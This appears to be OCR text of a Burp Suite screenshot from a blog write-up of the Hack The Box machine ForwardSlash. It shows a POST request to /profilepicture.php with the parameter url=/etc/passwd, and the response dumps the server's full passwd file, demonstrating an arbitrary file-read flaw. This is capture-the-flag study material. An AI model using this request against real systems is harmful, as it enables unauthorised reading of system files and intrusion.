 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3152lrkcuv8qo26hjl97f0i7e7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 url=/etc/passwd
Response
Raw Headers Hex Render
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
65
? Search... 0 matches \n Pretty
? Search... \n Pretty
大余安全
Done
2,651 bytes | 292 millis
dayuMango
https://blog.csdn.net/qq_34801745